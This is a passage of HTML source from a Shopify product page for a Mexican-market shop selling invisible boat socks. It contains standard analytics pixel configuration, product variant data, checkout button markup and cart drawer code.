\"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"62357588","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"63b7f57fecb3c4730c63c6ad\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"gabaray","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"gabaray.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/gabaray.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":249.0,"currencyCode":"MXN"},"product":{"title":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","vendor":"gabaray","id":"6829842989140","untranslatedTitle":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","url":"\/products\/calcetines-nauticos-acolchados-invisibles","type":"Venta Caliente"},"id":"40031921307732","image":{"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"},"sku":"LF32040017FUS*3","title":"Albaricoque \/ 【3 PARES-MXN$ 249】","untranslatedTitle":"Albaricoque \/ 【3 PARES-MXN$ 249】"},{"price":{"amount":379.0,"currencyCode":"MXN"},"product":{"title":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","vendor":"gabaray","id":"6829842989140","untranslatedTitle":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","url":"\/products\/calcetines-nauticos-acolchados-invisibles","type":"Venta Caliente"},"id":"40031921340500","image":{"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"},"sku":"LF32040017FUS*6","title":"Albaricoque \/ 【6 PARES -MXN$ 382】","untranslatedTitle":"Albaricoque \/ 【6 PARES -MXN$ 382】"},{"price":{"amount":569.0,"currencyCode":"MXN"},"product":{"title":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","vendor":"gabaray","id":"6829842989140","untranslatedTitle":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","url":"\/products\/calcetines-nauticos-acolchados-invisibles","type":"Venta Caliente"},"id":"40031921373268","image":{"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"},"sku":"LF32040017FUS*10","title":"Albaricoque \/ 【10 PARES -MXN$ 572】","untranslatedTitle":"Albaricoque \/ 【10 PARES -MXN$ 572】"},{"price":{"amount":249.0,"currencyCode":"MXN"},"product":{"title":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","vendor":"gabaray","id":"6829842989140","untranslatedTitle":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","url":"\/products\/calcetines-nauticos-acolchados-invisibles","type":"Venta Caliente"},"id":"40031921406036","image":{"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"},"sku":"LF32040017HUI*3","title":"Gris \/ 【3 PARES-MXN$ 249】","untranslatedTitle":"Gris \/ 【3 PARES-MXN$ 249】"},{"price":{"amount":379.0,"currencyCode":"MXN"},"product":{"title":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","vendor":"gabaray","id":"6829842989140","untranslatedTitle":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","url":"\/products\/calcetines-nauticos-acolchados-invisibles","type":"Venta Caliente"},"id":"40031921438804","image":{"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"},"sku":"LF32040017HUI*6","title":"Gris \/ 【6 PARES -MXN$ 382】","untranslatedTitle":"Gris \/ 【6 PARES -MXN$ 382】"},{"price":{"amount":569.0,"currencyCode":"MXN"},"product":{"title":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","vendor":"gabaray","id":"6829842989140","untranslatedTitle":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","url":"\/products\/calcetines-nauticos-acolchados-invisibles","type":"Venta Caliente"},"id":"40031921471572","image":{"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"},"sku":"LF32040017HUI*10","title":"Gris \/ 【10 PARES -MXN$ 572】","untranslatedTitle":"Gris \/ 【10 PARES -MXN$ 572】"},{"price":{"amount":249.0,"currencyCode":"MXN"},"product":{"title":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","vendor":"gabaray","id":"6829842989140","untranslatedTitle":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","url":"\/products\/calcetines-nauticos-acolchados-invisibles","type":"Venta Caliente"},"id":"40031921504340","image":{"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"},"sku":"LF32040017BAI*3","title":"Blanco \/ 【3 PARES-MXN$ 249】","untranslatedTitle":"Blanco \/ 【3 PARES-MXN$ 249】"},{"price":{"amount":379.0,"currencyCode":"MXN"},"product":{"title":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","vendor":"gabaray","id":"6829842989140","untranslatedTitle":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","url":"\/products\/calcetines-nauticos-acolchados-invisibles","type":"Venta Caliente"},"id":"40031921537108","image":{"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"},"sku":"LF32040017BAI*6","title":"Blanco \/ 【6 PARES -MXN$ 382】","untranslatedTitle":"Blanco \/ 【6 PARES -MXN$ 382】"},{"price":{"amount":569.0,"currencyCode":"MXN"},"product":{"title":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","vendor":"gabaray","id":"6829842989140","untranslatedTitle":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","url":"\/products\/calcetines-nauticos-acolchados-invisibles","type":"Venta Caliente"},"id":"40031921569876","image":{"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"},"sku":"LF32040017BAI*10","title":"Blanco \/ 【10 PARES -MXN$ 572】","untranslatedTitle":"Blanco \/ 【10 PARES -MXN$ 572】"},{"price":{"amount":249.0,"currencyCode":"MXN"},"product":{"title":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","vendor":"gabaray","id":"6829842989140","untranslatedTitle":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","url":"\/products\/calcetines-nauticos-acolchados-invisibles","type":"Venta Caliente"},"id":"40031921602644","image":{"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"},"sku":"LF32040017HEI*3","title":"Negro \/ 【3 PARES-MXN$ 249】","untranslatedTitle":"Negro \/ 【3 PARES-MXN$ 249】"},{"price":{"amount":379.0,"currencyCode":"MXN"},"product":{"title":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","vendor":"gabaray","id":"6829842989140","untranslatedTitle":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","url":"\/products\/calcetines-nauticos-acolchados-invisibles","type":"Venta Caliente"},"id":"40031921635412","image":{"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"},"sku":"LF32040017HEI*6","title":"Negro \/ 【6 PARES -MXN$ 382】","untranslatedTitle":"Negro \/ 【6 PARES -MXN$ 382】"},{"price":{"amount":569.0,"currencyCode":"MXN"},"product":{"title":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","vendor":"gabaray","id":"6829842989140","untranslatedTitle":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","url":"\/products\/calcetines-nauticos-acolchados-invisibles","type":"Venta Caliente"},"id":"40031921668180","image":{"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"},"sku":"LF32040017HEI*10","title":"Negro \/ 【10 PARES -MXN$ 572】","untranslatedTitle":"Negro \/ 【10 PARES -MXN$ 572】"}],"purchasingCompany":null},},"https://gabaray.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55245537364","storefrontBaseUrl":"https:\/\/gabaray.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":249.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles\",\"vendor\":\"gabaray\",\"id\":\"6829842989140\",\"untranslatedTitle\":\"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles\",\"url\":\"\/products\/calcetines-nauticos-acolchados-invisibles\",\"type\":\"Venta Caliente\"},\"id\":\"40031921307732\",\"image\":{\"src\":\"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408\"},\"sku\":\"LF32040017FUS*3\",\"title\":\"Albaricoque \/ 【3 PARES-MXN$ 249】\",\"untranslatedTitle\":\"Albaricoque \/ 【3 PARES-MXN$ 249】\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":6829842989140,"gid":"gid:\/\/shopify\/Product\/6829842989140","vendor":"gabaray","type":"Venta Caliente","handle":"calcetines-nauticos-acolchados-invisibles","variants":[{"id":40031921307732,"price":24900,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【3 PARES-MXN$ 249】","public_title":"Albaricoque \/ 【3 PARES-MXN$ 249】","sku":"LF32040017FUS*3"},{"id":40031921340500,"price":37900,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【6 PARES -MXN$ 382】","public_title":"Albaricoque \/ 【6 PARES -MXN$ 382】","sku":"LF32040017FUS*6"},{"id":40031921373268,"price":56900,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【10 PARES -MXN$ 572】","public_title":"Albaricoque \/ 【10 PARES -MXN$ 572】","sku":"LF32040017FUS*10"},{"id":40031921406036,"price":24900,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Gris \/ 【3 PARES-MXN$ 249】","public_title":"Gris \/ 【3 PARES-MXN$ 249】","sku":"LF32040017HUI*3"},{"id":40031921438804,"price":37900,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Gris \/ 【6 PARES -MXN$ 382】","public_title":"Gris \/ 【6 PARES -MXN$ 382】","sku":"LF32040017HUI*6"},{"id":40031921471572,"price":56900,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Gris \/ 【10 PARES -MXN$ 572】","public_title":"Gris \/ 【10 PARES -MXN$ 572】","sku":"LF32040017HUI*10"},{"id":40031921504340,"price":24900,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Blanco \/ 【3 PARES-MXN$ 249】","public_title":"Blanco \/ 【3 PARES-MXN$ 249】","sku":"LF32040017BAI*3"},{"id":40031921537108,"price":37900,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Blanco \/ 【6 PARES -MXN$ 382】","public_title":"Blanco \/ 【6 PARES -MXN$ 382】","sku":"LF32040017BAI*6"},{"id":40031921569876,"price":56900,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Blanco \/ 【10 PARES -MXN$ 572】","public_title":"Blanco \/ 【10 PARES -MXN$ 572】","sku":"LF32040017BAI*10"},{"id":40031921602644,"price":24900,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Negro \/ 【3 PARES-MXN$ 249】","public_title":"Negro \/ 【3 PARES-MXN$ 249】","sku":"LF32040017HEI*3"},{"id":40031921635412,"price":37900,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Negro \/ 【6 PARES -MXN$ 382】","public_title":"Negro \/ 【6 PARES -MXN$ 382】","sku":"LF32040017HEI*6"},{"id":40031921668180,"price":56900,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Negro \/ 【10 PARES -MXN$ 572】","public_title":"Negro \/ 【10 PARES -MXN$ 572】","sku":"LF32040017HEI*10"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6829842989140,"requestId":"06429ee2-5433-47be-a0ba-79dde6192c87-1768907612"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55245537364,
      theme_id: 137891020884,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//gabaray.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//gabaray.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//gabaray.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55245537364,"isMerchantRequest":null,"themeId":137891020884,"themeCityHash":"8731521140541100886","contentLanguage":"es","currency":"MXN","eventMetadataId":"8f0096a1-540c-4a86-8c7f-11a35d5a067e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6829842989140,"requestId":"06429ee2-5433-47be-a0ba-79dde6192c87-1768907612","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":40031921307732,"productId":6829842989140,"productGid":"gid:\/\/shopify\/Product\/6829842989140","name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【3 PARES-MXN$ 249】","price":"249.00","sku":"LF32040017FUS*3","brand":"gabaray","variant":"Albaricoque \/ 【3 PARES-MXN$ 249】","category":"Venta Caliente","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":40031921307732,"productId":6829842989140,"productGid":"gid:\/\/shopify\/Product\/6829842989140","name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【3 PARES-MXN$ 249】","price":"249.00","sku":"LF32040017FUS*3","brand":"gabaray","variant":"Albaricoque \/ 【3 PARES-MXN$ 249】","category":"Venta Caliente","nonInteraction":true,"remote":false,"referer":"https:\/\/gabaray.com\/products\/calcetines-nauticos-acolchados-invisibles"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//gabaray.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://gabaray.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="55245537364"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="137891020884"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://gabaray.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

<script src="//gabaray.com/cdn/shop/t/15/assets/cart.js?v=587245609084885041760519906" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
  .cart-drawer__empty-content a.button{
    color: var(--color-button);
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Tu carrito" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Cerrar"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="javascript:history.back(-1)" class="button">
                Seguir comprando
              </a><p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div>
          
        </div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Cerrar"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Cargando...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          
          
          
                                  
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class="wh-original-cart-total"><span class='wh-original-price'><span class="csapps-cart-original-total">$ 0.00 MXN</span></span></span><span class="wh-cart-total"></span><div class="additional-notes"><span class="wh-minimums-note"></span><span class="wh-extra-note"></span></div></p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Los impuestos y gastos de envío se calculan en la pantalla de pago
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Pagar pedido
          </button>
        </div>
        <div class="cart__dynamic-checkout-buttons additional-checkout-buttons">
            <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:55245537364,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;gabaray&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;CH6XMRNEWKDBN&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=MXN\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=CH6XMRNEWKDBN\u0026intent=authorize&quot;}}]" access-token="7415208ebca09627eb426c36c67f7c81" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" shop-id="55245537364" cart-id="3151fefe2a059d22978b406db2b248c0" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Uno o más de los artículos que hay en tu carrito forman parte de una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
          </div>
        
          <img src="//gabaray.com/cdn/shop/files/Airwallex.webp?v=1762854801" style="display:block;width: 100%;max-width:100%;" />
                                  
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div class="customer_header" style="position: sticky;top:0;left:0;z-index:99;">
      <div id="shopify-section-announcement-bar" class="shopify-section">

<div class="announcement_bar_swiper">
    <div class="swiper-wrapper"><div class="swiper-slide announcement-bar color-accent-2 gradient" role="region" aria-label="Anuncio" ><p class="announcement-bar__message h5">
                    Envío gratis a partir de MXN$999
</p></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Anuncio" ><p class="announcement-bar__message h5">
                    Bienvenido a gabaray
</p></div></div>
</div>
<style data-shopify>

.announcement_bar_swiper{
  position:relative;
  width: 100%;
  height: 40px;
  overflow: hidden;
}

.announcement-bar{
  padding:0;
  margin: 0;
  border-bottom: unset;
}
.announcement-bar p{
  padding: 0;
  margin: 0;
  line-height: 40px;
}
.announcement-bar__link{
  padding: 0;  
}

.announcement-bar{
  background:#ee9f31
}
.announcement-bar p {
  color: #FFFFFF
}

}  

  
</style>


<script>
  document.addEventListener("DOMContentLoaded",()=>{
    var myAnnouncementBarSwiper = new Swiper ('.announcement_bar_swiper', {
      direction: 'vertical', // 垂直切换选项
      loop: true, // 循环模式选项
      autoplay: {
        disableOnInteraction:false,
        delay: 3000
      }
    })        
  })
</script>



</div>
      <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-cart-items.css?v=21962527557206098771760519906" media="print" onload="this.media='all'"><link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-price.css?v=45105991526898652421760519906" media="print" onload="this.media='all'">
